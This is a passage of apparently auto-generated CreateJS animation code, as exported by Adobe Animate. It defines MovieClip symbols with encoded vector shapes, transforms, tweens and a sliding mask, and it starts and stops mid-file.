	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2
	this.instance = new lib.white2();
	this.instance.setTransform(-138,-333,1.177,1.177);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-138,-333,276.6,333.1);


(lib.Symbol50 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2
	this.instance = new lib.silver2();
	this.instance.setTransform(-138,-333,1.177,1.177);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-138,-333,276.6,333.1);


(lib.Symbol49 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2
	this.instance = new lib.red2();
	this.instance.setTransform(-138,-333,1.1767,1.1767);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-138,-333,276.5,333);


(lib.Symbol48 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2
	this.instance = new lib.gold2();
	this.instance.setTransform(-138,-333,1.1767,1.1767);

	this.timeline.addTween(cjs.Tween.get(this.instance).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-138,-333,276.5,333);


(lib.Symbol45 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AAlEOQgRhJgOgiQAIgPAJheQAIhPAAgiQAAhBgaAAIgQAAQgYAAgSAPIgFgGQAOgUAAgkQAAgngeg4IAGgFQAeAqApAAIAcAAQAnAAAAAjQAAALgCAKQgOBVAAAdQAAAiAGBNQAIBdAHAPQgLAkgTBLIgFABQAAAAgBAAQAAgBgBAAQAAAAAAAAQgBgBAAAAg");
	this.shape.setTransform(-0.025,-27.185);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-7.5,-54.3,15,54.3);


(lib.Symbol44 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AADCHQgFAAAGgKQASgZAFgqIAAgIQAAgSgKgLQgIgKgNAAIgEAAQgWAAgRAPIgFgGQAMgVAAgiQAAgngfg4IAGgFQAeAqAqAAIANAAQA0AAAABAQAABcgnAyQgSAXgLAAIgBgBg");
	this.shape.setTransform(-0.025,-13.548);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-7.2,-27.1,14.4,27.1);


(lib.Symbol43 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("ABZDQQgBAAAAgBQgBAAAAAAQAAgBgBAAQAAgBAAgBQgOg4gRgsQAYgwAAgtQAAg/hLAAIglAAQgtAAgZAWIgFgGQAWgdgBgiQgBgqgig+IAGgEQAPAVAZAPQAYAOAUAAIBaAAQAZAAAQANQASAPAAAYIgBALQgOBaAAAPQAAAxAVApQgTA4gLAwQgBABAAAAQAAABgBAAQAAABAAAAQgBAAAAAAIgBAAg");
	this.shape.setTransform(-0.025,-20.8312);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-12.3,-41.6,24.6,41.6);


(lib.Symbol42 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AA/DQQAAAAgBgBQAAAAgBAAQAAgBAAAAQgBgBAAgBQgPhAgQgkQAYgwAAgtQAAg/grAAIhEAAQglAAgZAWIgFgGQAVgdgBgiQgBgtghg7IAHgEQAOAUAZAPQAYAOAUAAICaAAQAjAAAAA3QAAAggRAaQgHgHgLAAQgcAAAAA/QgBAwAWAqQgVA+gKAqQAAABAAAAQgBABAAAAQAAABgBAAQAAAAgBAAIgBAAg");
	this.shape.setTransform(0,-20.8312);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-14,-41.6,28,41.6);


(lib.Symbol41 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("[base64]/hLAAIhJAAQgsAAgaAWIgFgGQAXgdgBgiQgCgogihAIAGgEQAPAVAaAPQAXAOAVAAICDAAQAXAAAPANQAPANAAAYIgBANQgOBVAAAUQAAAwAVAqQgTA4gMAwQAAABAAAAQgBABAAAAQAAABgBAAQAAAAgBAAIgBAAg");
	this.shape.setTransform(-0.025,-20.8214);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-14.1,-41.6,28.2,41.6);


(lib.Symbol40 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AhyDPQgKgjAAghQAAh2BMhAQgEgGgSgGQgRgFgPAAQgaAAgPARIgEgGQANgUAAgiQAAgkgig+IAGgFQAgAsAgAAIAeAAQAgAAAAApIgCAVIgBAVQAAARAGAIQAcgSATghQAGgJAIgZQAJgaAAgKIAFgEQB/AYAACbIAABUQgIAegQAkQgSAqgJAAIhPAAQhEAAgXAKIgDgFQAVgbAWhJQADgKASgDIAogBIBSAAQAQAAAAgWQAAg7ghgiQgegfguAAQgyAAgdAkQgdAkAAA9QAAAaAEAQQgKANgOAdQgPAfgEAWg");
	this.shape.setTransform(-0.025,-20.7);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-16.9,-41.4,33.8,41.4);


(lib.Symbol39 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape.setTransform(0.025,-29.8);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-14,-59.6,28.1,59.6);


(lib.Symbol38 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AisDSQAVgbAPhPQALgSAjAAIAOAAIAAgmQgBg+AMgrQgnAAgaAXIgEgHQAXgdgBgiQgCgogig/[base64]");
	this.shape.setTransform(0,-21.3);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-17.3,-42.6,34.6,42.6);


(lib.Symbol37 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape.setTransform(0,-20.925);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-14.7,-41.8,29.4,41.8);


(lib.Symbol36 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape.setTransform(0.025,-20.35);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-22,-40.7,44.1,40.7);


(lib.Symbol35 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape.setTransform(0.025,-29.25);

	this.timeline.addTween(cjs.Tween.get(this.shape).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-194.5,-58.5,389.1,58.5);


(lib.Symbol34 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_1
	this.shape = new cjs.Shape();
	this.shape.graphics.f("#FFFFFF").s().p("AAAgDIACgGIABgBIABAMQAAACgEAGIgDABg");
	this.shape.setTransform(-4.925,-5.725);

	this.shape_1 = new cjs.Shape();
	this.shape_1.graphics.f("#FFFFFF").s().p("AAHAIIgKgIQgEgDgBgEIALAGQAHACgBAHg");
	this.shape_1.setTransform(23.7132,-17.075);

	this.shape_2 = new cjs.Shape();
	this.shape_2.graphics.f("#FFFFFF").s().p("AgIAKQAAAAgBAAQAAgBAAAAQAAAAAAAAQABgBAAAAQACgBAEgKQACgGADgBIAEgBIADABIgCACQgDACAAAFIAAACQgBAIgFABIgFACg");
	this.shape_2.setTransform(7.725,-73.25);

	this.shape_3 = new cjs.Shape();
	this.shape_3.graphics.f("#FFFFFF").s().p("AgJANIAAAAIADgDQAFgDgCgEIgBgDQgCgFAEgDIAGgEQAAAAABAAQAAAAABAAQAAAAABAAQAAABABAAQgCADADAFQADADgEAEQgFAGgDACIgHABIgCAAg");
	this.shape_3.setTransform(-22.4607,-18.5117);

	this.shape_4 = new cjs.Shape();
	this.shape_4.graphics.f("#FFFFFF").s().p("AgOAUQAAgCADgDIAMgNQADgDgDgDQgGgHAHgFIADgDIAEgBIABAEIAEAFQACADgCACQgCAEgFACIgGAGIgHALQgCAEgEAAIgCgBg");
	this.shape_4.setTransform(-17.625,-12.5909);

	this.shape_5 = new cjs.Shape();
	this.shape_5.graphics.f("#FFFFFF").s().p("AgHAWQAAgBAAAAQAAAAAAgBQAAAAAAgBQAAAAAAgBQAEgFgBgGIgBgOIAFgKIADgEQADACgBAEQgCADACAFQADAFAAADQABAGgGAIIgGAHIgBAAIgDAAg");
	this.shape_5.setTransform(-14.2423,-37.2625);

	this.shape_6 = new cjs.Shape();
	this.shape_6.graphics.f("#FFFFFF").s().p("AgZATQAAAAAAgBQAAAAAAAAQAAgBAAAAQAAAAAAgBIAHgFIASgLIAIgCIACAAQAEgBgCgEQgDgFAFgFQAEgDAHACQgBADABADQAEAHgGAEIgGABIgIAAIgCABIgUAOQgDADgGACIgBAAIgCgBg");
	this.shape_6.setTransform(-25.5569,-19.8801);

	this.shape_7 = new cjs.Shape();
	this.shape_7.graphics.f("#FFFFFF").s().p("AgHAWIAKgRIADgEIgEgCIgLgIQgHgEAFgFIAEgGQABgBAAAAQABgBAAAAQAAABABAAQAAABAAABIAEADIAMAKQADADgBADIgOAZQgCAFgGABIABgFg");
	this.shape_7.setTransform(-14.2778,-10.5143);

	this.shape_8 = new cjs.Shape();
	this.shape_8.graphics.f("#FFFFFF").s().p("AAUAKIgFgFIgKgIQgDABgDADIgGAFQgDAEgDABQgEABgEgDQgEgEgBgEIAGgBIAEgEIAIgHQAFgDAEADIAYASQACACAAAEQgEAAgDgDg");
	this.shape_8.setTransform(20.63,-16.15);

	this.shape_9 = new cjs.Shape();
	this.shape_9.graphics.f("#FFFFFF").s().p("AANAPIgCgQQAAgDgEgBIgQABQgDgBgCgCQgCgDgBgEIABgFIADgDIABACIACACIAKgBQAHAAAFADIACACIADAWQABAJgBADIgBADQgDgDAAgFg");
	this.shape_9.setTransform(1.5,-6.675);

	this.shape_10 = new cjs.Shape();
	this.shape_10.graphics.f("#FFFFFF").s().p("AgHAVQAAAAAAgBQAAAAAAAAQAAgBAAAAQAAgBABAAQAHgHgBgIQAAgFgEgBIgFgBIgCgMIAMgFQAAAAABAAQAAAAABAAQAAAAAAABQABAAAAAAQAIAGAAALQABAHgJAKIgFAGQgBAAAAABQAAAAgBAAQAAABgBAAQgBAAAAAAIgCgBg");
	this.shape_10.setTransform(21.3764,-41.544);

	this.shape_11 = new cjs.Shape();
	this.shape_11.graphics.f("#FFFFFF").s().p("AgHAVQAAAAAAgBQAAAAAAgBQAAAAABgBQAAAAAAgBIAGgJQABgCgBgEQAAgCgCgCIgHgCIgDgMIAMgFQAAAAABAAQAAAAABAAQAAAAABABQAAAAABAAQAGAGACAEIAAAIQgBAMgLAJQgBABAAAAQgBABAAAAQgBAAAAABQgBAAgBAAIgCgBg");
	this.shape_11.setTransform(24.5583,-41.547);

	this.shape_12 = new cjs.Shape();
	this.shape_12.graphics.f("#FFFFFF").s().p("AAJAYIgBgCIADgZIgUgCQgFAAgDgFQgDgEACgEIADgFIABAAQADAEAIAAIATADQAEAAAAAFIAAADIgBAEIgEABIgBADIAAASQAAACgCADQAAAAAAABQAAAAAAAAQAAAAgBAAQAAAAAAAAIgCAAg");
	this.shape_12.setTransform(-3.0318,-6.7083);

	this.shape_13 = new cjs.Shape();
	this.shape_13.graphics.f("#FFFFFF").s().p("AgVAQIgGgFIgBgCIAGgEIANgRQACgDADgBQAEAAABACIABABIADADIgBAEIATAIIAFADQAAABABABQAAAAAAABQAAAAAAABQAAAAgBAAQAAABgBAAQAAAAgBAAQAAAAgBAAQAAAAgBgBIgVgNIgPATQgCACgDAAIgEgBg");
	this.shape_13.setTransform(23.5818,-19.7649);

	this.shape_14 = new cjs.Shape();
	this.shape_14.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_14.setTransform(-2.6361,-75.067);

	this.shape_15 = new cjs.Shape();
	this.shape_15.graphics.f("#FFFFFF").s().p("AgCAaQgCgDADgEIADgFIAHgOIgXgLIgEgBQgIgDAFgJQAFgFADAFQAAABAAAAQAAABABAAQAAAAABABQAAAAABAAIAgAOQADADgCAEQgCACgEAAIgCgBIgIAVQgBADgCABIgDACQgBAAAAAAQAAgBAAAAQAAAAgBAAQAAgBgBAAg");
	this.shape_15.setTransform(10.4902,-73.4748);

	this.shape_16 = new cjs.Shape();
	this.shape_16.graphics.f("#FFFFFF").s().p("AgJANQAAgGAHgBIALgDQABAAAAAAQAAAAABgBQAAAAAAgBQAAAAAAgBIgCgFQgCgEgFAAIgKADQgFACgEgFQgDgEAAgFIACgEQADADAFgBIAJgCQAIAAACAGIAFARIAGgBQAAAAABABQAAAAAAAAQAAABAAAAQAAABAAABIgEALIgeAIg");
	this.shape_16.setTransform(6.045,-6.8768);

	this.shape_17 = new cjs.Shape();
	this.shape_17.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_17.setTransform(17.2792,-11.975);

	this.shape_18 = new cjs.Shape();
	this.shape_18.graphics.f("#FFFFFF").s().p("AgEAXIgTgUQAFgCAJgBIAOAOIAHgHQADgEgDgDIgHgHQgGgGAGgGIAIgEQAAAFAHAHQADACABAFQABAEgEADIgNAMIAEAGIgNADIgBAAIgCgBg");
	this.shape_18.setTransform(-21.1659,-15.2333);

	this.shape_19 = new cjs.Shape();
	this.shape_19.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_19.setTransform(-8.3979,-73.7833);

	this.shape_20 = new cjs.Shape();
	this.shape_20.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_20.setTransform(14.907,-70.4078);

	this.shape_21 = new cjs.Shape();
	this.shape_21.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_21.setTransform(-35.8911,-40.9458);

	this.shape_22 = new cjs.Shape();
	this.shape_22.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_22.setTransform(-8.3583,-7.625);

	this.shape_23 = new cjs.Shape();
	this.shape_23.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_23.setTransform(10.6156,-8.45);

	this.shape_24 = new cjs.Shape();
	this.shape_24.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_24.setTransform(-13.9387,-70.5481);

	this.shape_25 = new cjs.Shape();
	this.shape_25.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_25.setTransform(3.2839,-75.2875);

	this.shape_26 = new cjs.Shape();
	this.shape_26.graphics.f("#FFFFFF").s().p("AgDA6IgCgFIgBgJIAAgnQAAgFADgEIAIgPQADgFgGgBIgKgBQgGgBgDgHQgEgKAFgHIAGgGIACAAIABABQABAEAIABIAHABQAJACACAKQAAAFgFAIIgJAOIgBAKQAAAEABAEIAAACIABATIABAPIgCALQgBAEgFAAg");
	this.shape_26.setTransform(-40.3821,-37.975);

	this.shape_27 = new cjs.Shape();
	this.shape_27.graphics.f("#FFFFFF").s().p("AAZAjIAAgkQAAgGgCgBQgCgCgGAAIgfAAQgHAAgGgDQgEgDgBgFQgDgHADgHQABgFAFgDIACADQADADAGAAIAdAAQAHAAAHAFQAEACAAAFIAGA0QABAKgGAGIgCABQgEgDAAgGg");
	this.shape_27.setTransform(-29.1984,-39.425);

	this.shape_28 = new cjs.Shape();
	this.shape_28.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_28.setTransform(30.6975,-39.425);

	this.shape_29 = new cjs.Shape();
	this.shape_29.graphics.f("#FFFFFF").s().p("AARAnIAAgxIgEAAIgdAAQgGAAgFgCQgDAAgDgDQgFgHAAgGQABgLAGgEIADACQADAEAGAAIAsAAQAHAAADADQADABAAADQACAJgBAFQgCAEgDABIgJABIgCAAIAAADIAEAjIAAAFQgEAIgCADQgDgBgBgEg");
	this.shape_29.setTransform(-20.4179,-39.425);

	this.shape_30 = new cjs.Shape();
	this.shape_30.graphics.f("#FFFFFF").s().p("AAaAoIgBgGIAAgsIgFgBIgsAAQgJAAgEgFQgFgGAAgEIACgMQAAgDAEgCIACABIAEAFIA/AAQAFAAADAFQAEAGgDAJQgCAEgFABIgEAAIAHAoQABAIgGAFQAAABgBAAQAAABgBAAQAAAAgBABQAAAAgBAAQgCAAgBgEg");
	this.shape_30.setTransform(-10.8269,-39.3496);

	this.shape_31 = new cjs.Shape();
	this.shape_31.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_31.setTransform(15.2454,-38);

	this.shape_32 = new cjs.Shape();
	this.shape_32.graphics.f("#FFFFFF").s().p("Aj5ADIAAgFIHzAAIAAAEIgBABIgCAAg");
	this.shape_32.setTransform(-13.5,-33.225);

	this.shape_33 = new cjs.Shape();
	this.shape_33.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_33.setTransform(39.85,-39.525);

	this.shape_34 = new cjs.Shape();
	this.shape_34.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_34.setTransform(-1.2792,-39.3309);

	this.shape_35 = new cjs.Shape();
	this.shape_35.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_35.setTransform(-0.3025,-64.975);

	this.shape_36 = new cjs.Shape();
	this.shape_36.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_36.setTransform(-0.2786,-18.575);

	this.shape_37 = new cjs.Shape();
	this.shape_37.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_37.setTransform(-0.1167,-26.2583);

	this.shape_38 = new cjs.Shape();
	this.shape_38.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_38.setTransform(0.075,-25.2792);

	this.shape_39 = new cjs.Shape();
	this.shape_39.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_39.setTransform(0.0333,-41.1);

	this.shape_40 = new cjs.Shape();
	this.shape_40.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_40.setTransform(0.125,-58.275);

	this.shape_41 = new cjs.Shape();
	this.shape_41.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_41.setTransform(0.2607,-66.4227);

	this.shape_42 = new cjs.Shape();
	this.shape_42.graphics.f("#FFFFFF").s().p("[base64]");
	this.shape_42.setTransform(0.2781,-15.875);

	this.timeline.addTween(cjs.Tween.get({}).to({state:[{t:this.shape_42},{t:this.shape_41},{t:this.shape_40},{t:this.shape_39},{t:this.shape_38},{t:this.shape_37},{t:this.shape_36},{t:this.shape_35},{t:this.shape_34},{t:this.shape_33},{t:this.shape_32},{t:this.shape_31},{t:this.shape_30},{t:this.shape_29},{t:this.shape_28},{t:this.shape_27},{t:this.shape_26},{t:this.shape_25},{t:this.shape_24},{t:this.shape_23},{t:this.shape_22},{t:this.shape_21},{t:this.shape_20},{t:this.shape_19},{t:this.shape_18},{t:this.shape_17},{t:this.shape_16},{t:this.shape_15},{t:this.shape_14},{t:this.shape_13},{t:this.shape_12},{t:this.shape_11},{t:this.shape_10},{t:this.shape_9},{t:this.shape_8},{t:this.shape_7},{t:this.shape_6},{t:this.shape_5},{t:this.shape_4},{t:this.shape_3},{t:this.shape_2},{t:this.shape_1},{t:this.shape}]}).wait(1));

	this._renderFirstFrame();

}).prototype = p = new cjs.MovieClip();
p.nominalBounds = new cjs.Rectangle(-51.5,-82.2,103.1,82.2);


(lib.Symbol33 = function(mode,startPosition,loop,reversed) {
if (loop == null) { loop = true; }
if (reversed == null) { reversed = false; }
	var props = new Object();
	props.mode = mode;
	props.startPosition = startPosition;
	props.labels = {};
	props.loop = loop;
	props.reversed = reversed;
	cjs.MovieClip.apply(this,[props]);

	// Layer_2 (mask)
	var mask = new cjs.Shape();
	mask._off = true;
	var mask_graphics_0 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_1 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_2 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_3 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_4 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_5 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_6 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_7 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_8 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_9 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_10 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_11 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_12 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_13 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_14 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_15 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_16 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_17 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_18 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_19 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_20 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_21 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_22 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_23 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_24 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_25 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_26 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_27 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_38 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_41 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");
	var mask_graphics_78 = new cjs.Graphics().p("A9dEiIAApCMA67AAAIAAJCg");

	this.timeline.addTween(cjs.Tween.get(mask).to({graphics:mask_graphics_0,x:374.05,y:-20.5}).wait(1).to({graphics:mask_graphics_1,x:350.7,y:-20.5}).wait(1).to({graphics:mask_graphics_2,x:343.6,y:-20.5}).wait(1).to({graphics:mask_graphics_3,x:320.25,y:-20.5}).wait(1).to({graphics:mask_graphics_4,x:307.2,y:-20.5}).wait(1).to({graphics:mask_graphics_5,x:294.1,y:-20.5}).wait(1).to({graphics:mask_graphics_6,x:282.4,y:-20.5}).wait(1).to({graphics:mask_graphics_7,x:270.65,y:-20.5}).wait(1).to({graphics:mask_graphics_8,x:263.75,y:-20.5}).wait(1).to({graphics:mask_graphics_9,x:241.4,y:-20.5}).wait(1).to({graphics:mask_graphics_10,x:234.15,y:-20.5}).wait(1).to({graphics:mask_graphics_11,x:226.85,y:-20.5}).wait(1).to({graphics:mask_graphics_12,x:204.25,y:-20.5}).wait(1).to({graphics:mask_graphics_13,x:186.6,y:-20.5}).wait(1).to({graphics:mask_graphics_14,x:179.9,y:-20.5}).wait(1).to({graphics:mask_graphics_15,x:157.75,y:-20.5}).wait(1).to({graphics:mask_graphics_16,x:145.6,y:-20.5}).wait(1).to({graphics:mask_graphics_17,x:133.4,y:-20.5}).wait(1).to({graphics:mask_graphics_18,x:117.1,y:-20.5}).wait(1).to({graphics:mask_graphics_19,x:98.45,y:-20.5}).wait(1).to({graphics:mask_graphics_20,x:85.45,y:-20.5}).wait(1).to({graphics:mask_graphics_21,x:72.45,y:-20.5}).wait(1).to({graphics:mask_graphics_22,x:60.6,y:-20.5}).wait(1).to({graphics:mask_graphics_23,x:48.7,y:-20.5}).wait(1).to({graphics:mask_graphics_24,x:39.25,y:-20.5}).wait(1).to({graphics:mask_graphics_25,x:29.75,y:-20.5}).wait(1).to({graphics:mask_graphics_26,x:11.65,y:-20.5}).wait(1).to({graphics:mask_graphics_27,x:-6.5,y:-20.5}).wait(11).to({graphics:mask_graphics_38,x:-6.5,y:-20.5}).wait(1).to({graphics:null,x:0,y:0}).wait(2).to({graphics:mask_graphics_41,x:-6.5,y:-20.5}).wait(37